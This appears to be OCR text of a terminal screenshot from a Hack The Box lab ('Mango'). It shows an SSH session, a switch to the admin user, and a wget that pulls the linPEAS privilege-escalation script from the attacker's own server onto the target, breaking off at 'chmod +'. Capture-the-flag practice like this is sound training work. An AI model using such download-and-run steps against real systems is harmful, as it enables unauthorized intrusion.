 Terminal Shell Edit View Window Help 100 % Thu 17:10
~/Desktop/Wack/Training/HTB/Mango — mango@mango: ~ — ssh mango@mango.htb — 176×54
~/Desktop/Wack/Training/HTB/Mango — mango@mango: ~ — ssh mango@mango.htb python Python -m SimpleHTTPServer 80 ..npeas/linPEAS +
System load: 0.14 Processes: 185
Usage of /: 26.5% of 19.56GB Users logged in: 1
Memory usage: 38% IP address for ens33: 10.10.10.162
Swap usage: 0%
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
– Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Apr 16 13:30:23 2020 from 10.10.15.126
[mango@mango:~$ ls ]
[mango@mango:~$ ls ]
[mango@mango:~$ pwd ]
/home/mango
[mango@mango:~$ ls /home ]
admin mango
[mango@mango:~$ su admin ]
[Password: ]
[$ id ]
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
[$ ls /root ]
ls: cannot open directory '/root': Permission denied
[$ ls ]
[$ pwd ]
/home/mango
[$ cd ../admin ]
[$ ls ]
LinEnum.sh user.txt
[$ cd /tmp ]
[$ ls ]
crontab.5BHDup systemd-private-15070ae2e71f4c6988c140776eeb9690-apache2.service-sTAJg0 vmware-root_396-566466101
hsperfdata_root systemd-private-15070ae2e71f4c6988c140776eeb9690-systemd-resolved.service-Ow7nVc
mongodb-27017.sock systemd-private-15070ae2e71f4c6988c140776eeb9690-systemd-timesyncd.service-uu7TDK
[$ wget http://10.10.15.214/linpeas.sh ]
--2020-04-16 14:13:25-- http://10.10.15.214/linpeas.sh
Connecting to 10.10.15.214:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160507 (157K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===========================================================================================>] 156.75K 789KB/s in 0.2s
2020-04-16 14:13:25 (789 KB/s) – ‘linpeas.sh’ saved [160507/160507]
$ chmod +